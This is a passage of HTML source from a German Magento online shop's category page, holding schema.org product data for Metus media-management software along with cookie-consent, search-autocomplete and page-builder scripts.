TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/m\/e\/metus-ingest-professional-remote-control-pack_fernsteuerung_toneart-shop_1.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":1308.29,"url":"https:\/\/www.toneart-shop.de\/metus-ingest-standard-software.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Metus","sku":"ME-MIS","weight":"1.000000 kgs"},{"@type":"Product","name":"Metus Ingest Professional - Post Production Pack","description":"Die Post Production Pack f&uuml;r die Metus Ingest Professional Software ist ein Erweiterungsset, das die Verwendung von zus&auml;tzlichen Formaten und 4K-Input f&uuml;r die Metus Ingest Professional Software erm&ouml;glicht. Kaufen Sie jetzt das Metus Ingest Professional - Post Production Pack zusammen mit vielen weiteren hochwertigen Produkten von Metus im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/m\/e\/metus-ingest-professional-post-production-pack_formate_toneart-shop.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":1198.81,"url":"https:\/\/www.toneart-shop.de\/metus-ingest-professional-post-production-pack.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Metus","sku":"ME-MIPPP","weight":"1.000000 kgs"},{"@type":"Product","name":"Metus Ingest Professional - Additional Encoder - Source Softwareoption","description":"Mit der Softwareoption Additional Encoder (Source) f&uuml;r die Metus Ingest Professional Software erhalten Sie die M&ouml;glichkeit auf eine zus&auml;tzliche Inputquelle zuzugreifen und diese zu verarbeiten. Mit mehreren Paketen k&ouml;nnen eine Vielzahl von Inputs freigeschaltet werden. Kaufen Sie jetzt die Metus Ingest Professional - Additional Encoder (Source) Softwareoption zusammen mit vielen weiteren hochwertigen Produkten von Metus im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/m\/e\/metus-ingest-professional-additional-encoder-source-softwareoption_inputquelle_toneart-shop.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":1253.55,"url":"https:\/\/www.toneart-shop.de\/metus-ingest-professional-additional-encoder-source-softwareoption.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Metus","sku":"ME-MIPCH","weight":"1.000000 kgs"},{"@type":"Product","name":"Metus Ingest Professional Software","description":"Mit der Metus Ingest Professional Software erhalten Sie die M&ouml;glichkeit zuverl&auml;ssig und genau Multimedia-Daten zu erfassen, verwalten und zu streamen. Die hochwertige Software bietet Ihnen Gro&szlig;formatunterst&uuml;tzung sowie Sofortreaktion und ist mit SD- und HD-Fernsehern kompatibel. Neben dem Einsatz in TV-Stationen und Post-Produktions-Einrichtungen wird die Software auch in Kontrollzentren, medizinischen Firmen und vielen weiteren Bereichen verwendet. Kaufen Sie jetzt die Metus Ingest Professional Software zusammen mit vielen weiteren hochwertigen Produkten von Metus im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/m\/e\/metus-ingest-professional-software_video-recording_toneart-shop.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":2512.57,"url":"https:\/\/www.toneart-shop.de\/metus-ingest-professional-software.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Metus","sku":"ME-MIP","weight":"1.000000 kgs"},{"@type":"Product","name":"Metus MAM Enterprise Software","description":"Die Metus MAM Enterprise Software ist ein skalierbares Medienverwaltungssystem. Die Tools zur Verwaltung und Umcodierung von Assets unterst&uuml;tzen Arbeitsgruppen beim Katalogisieren, Freigeben und Sch&uuml;tzen aller Assets und Projekte sowie beim Optimieren aller zu verwendenden Dateien. Metus MAM hat &uuml;ber 4000 installierte Benutzer in &uuml;ber 50 L&auml;ndern. Dazu geh&ouml;ren Fernsehsender, WebTV, IPTV-Betreiber, Unternehmen, Bildungseinichtungen, Produktionsfirmen, Medienarchive, Beh&ouml;rden, Milit&auml;r und Sicherheitsbeh&ouml;rden. MAM ist formatunabh&auml;ngig und unterst&uuml;tzt offene Standardformate. Die Metus MAM Enterprise Software ist ideal f&uuml;r jedes Unternehmen, dass &uuml;ber ein wertvolles und wachsendes Archiv an Medienressourcen verf&uuml;gt. Kaufen Sie jetzt die Metus MAM Enterprise Software zusammen mit vielen weiteren hochwertigen Produkten von Metus im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/m\/e\/metus-mam-enterprise-software_medienverwaltungssystem_toneart-shop.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":22985.33,"url":"https:\/\/www.toneart-shop.de\/metus-mam-enterprise-software.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Metus","sku":"ME-MMAM","weight":"1.000000 kgs"},{"@type":"Product","name":"Metus MediaCube Standard Software","description":"Die Metus MediaCube Standard Software erlaubt einem Team gemeinsame Dateien zu verwalten, zu teilen und zu suchen - seien es Video-, Audio- oder Bildateien. MediaCube ist speziell auf die Bed&uuml;rfnisse und das Budget kleiner bis mittelgro&szlig;er Unternehmen zugeschnitten und liefert gro&szlig;e Funktionalit&auml;t zu einem attraktiven Preis. Kaufen Sie jetzt die Metus MediaCube Standard Software zusammen mit vielen weiteren hochwertigen Produkten von Metus im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/m\/e\/metus-mediacube-standard-software_gro_zu_gige_funktionalita_t_toneart-shop.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":8752.93,"url":"https:\/\/www.toneart-shop.de\/metus-mediacube-standard-software.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Metus","sku":"ME-MMC05","weight":"1.000000 kgs"}]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
    "*": 
        {
            "Ulmod_Readmoreless/js/um-readmoreless": {
                "moreLessSelector": ".category-description"
            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".toneart\u002Dshop.de",
                "secure": true,
                "lifetime": "9999999"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text&#x2F;javascript">window.isGdprCookieEnabled = true;

require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
    modalConfigInit({"isDeclineEnabled":1,"barLocation":0,"policyText":"Wir verwenden Cookies, um unsere Dienste zu verbessern, pers\u00f6nliche Angebote zu machen und Ihre Erfahrung zu verbessern. Wenn Sie unten keine optionalen Cookies akzeptieren, kann dies Ihre Erfahrung beeintr\u00e4chtigen. Wenn Sie mehr wissen m\u00f6chten, lesen Sie bitte die <a href=\"https:\/\/www.toneart-shop.de\/datenschutz.html\" title=\"Datenschutzerkl\u00e4rung\" target=\"_blank\">Datenschutzerkl\u00e4rung<\/a> ","firstShowProcess":"0","cssConfig":{"backgroundColor":null,"policyTextColor":"#000000","textColor":null,"titleColor":null,"linksColor":"#3BACDF","acceptBtnColor":"#3BACDF","acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":"#3BACDF","allowBtnTextColorHover":null,"allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":"#3BACDF","declineBtnColor":null,"declineBtnOrder":null},"isPopup":false,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Cookies akzeptieren","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Benutzerspezifische Einstellungen","dataJs":"settings","class":"-settings"},{"label":"Cookies ablehnen","dataJs":"decline","class":"-decline","action":"declineCookie"}],"template":"<div role=\"alertdialog\"\n     tabindex=\"-1\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\" data-amcookie-js=\"bar\">\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n    <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n        <span data-bind=\"i18n: 'Close'\"><\/span>\n    <\/button>\n    <div class=\"amgdprcookie-bar-block\">\n        <div class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n        <div class=\"amgdprcookie-buttons-block\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"amgdprcookie-button <%= button.class %>\" disabled data-amgdprcookie-js=\"<%= button.dataJs %>\"><%= button.label %><\/button>\n            <% }); %>\n        <\/div>\n    <\/div>\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"Wir verwenden Cookies, um unsere Dienste zu verbessern, pers\u00f6nliche Angebote zu machen und Ihre Erfahrung zu verbessern. Wenn Sie unten keine optionalen Cookies akzeptieren, kann dies Ihre Erfahrung beeintr\u00e4chtigen. Wenn Sie mehr wissen m\u00f6chten, lesen Sie bitte die <a href=\"https:\/\/www.toneart-shop.de\/datenschutz.html\" title=\"Datenschutzerkl\u00e4rung\" target=\"_blank\">Datenschutzerkl\u00e4rung<\/a> ","firstShowProcess":"0","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":1,"component":"Amasty_GdprFrontendUi\/js\/cookies","children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings","settings":{"groupLinksColor":"#3BACDF","doneButtonColor":"#3BACDF"}},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}}}}            }
        }</script>
<script nonce="emtoYnZtdHFkYml4Ynp4dGhldXdxNnM1bTF0MHo2MnY=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                         new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.toneart-shop.de\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":true,"isShowCartButton":true,"isShowImage":true,"isShowPrice":true,"isShowSku":true,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"isShowAdditionalAttributes":false,"isKeepLastSearchRequest":false,"layout":"2columns","popularTitle":"Popular Suggestions","popularSearches":[],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.toneart-shop.de\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":null,"customerGroupId":0,"filterPosition":"disable","availableOrders":{"_score":"Relevanz","name.sort_name":"Product Name","price_0_1":"Price","created_at.sort_created_at":"Neuheiten","best_seller":"Best Seller","top_rated":"Top bewertet","most_viewed":"Beliebtheit"},"defaultOrder":"_score","localStorageFields":{"prevRequestField":"mstLatestRequest","isRestorePrevRequestFlag":"mstIsRestorePrevRequest","isRefererAutocompleteFlag":"mstIsRefererAutocomplete"}});
                    });
                });
            }
        );</script>
<script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div></div>

        <div class="mst-searchautocomplete__close">&times;</div></div></script>
<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)</span></div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span></div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }" aria-label="Search Autocomplete Result">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}"></li></ul></div></div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span></a></div></div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span></div></div></script>
<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a></script>
<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span></script>
<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl, alt: name}"/></div></a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->

            <!-- ko if: (additionalAttributes && $parents[2].config.isShowAdditionalAttributes) -->
            <div data-bind="foreach: { data: additionalAttributes, as: 'attribute' }">
                <!-- ko if: (attribute) -->
                <div class="additional">
                    <span class="attr-label" data-bind="text: attribute.label"></span>
                    <span class="attr-value" data-bind="text: attribute.value"></span></div>
                <!-- /ko --></div>
            <!-- /ko --></div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span></div></div></div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>In den Warenkorb</span></a></div>
        <!-- /ko --></div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div></div>
    <!-- /ko --></script>
<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a></script>
<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magefan_secondblog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p></script>
<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script>
require([
  'jquery',
  'Magento_Customer/js/customer-data',
  'domReady!'
], function ($, customerData) {
  'use strict';

  var customer = customerData.get('customer');
  var $menu    = $('#account-popup-menu2');
  var $greet   = $menu.find('[data-role="greeting"]');

  
  if (!$menu.length || !$greet.length) {
    return;
  }

  function safe(text) {
    return $('<div>').text(text || '').html();
  }

  function buildGreeting(firstname) {
    var now  = new Date();
    var hour = now.getHours(); 
    var prefix;

    
    if (hour >= 6 && hour < 12) {
      prefix = '☀️ Guten Morgen, ';
    
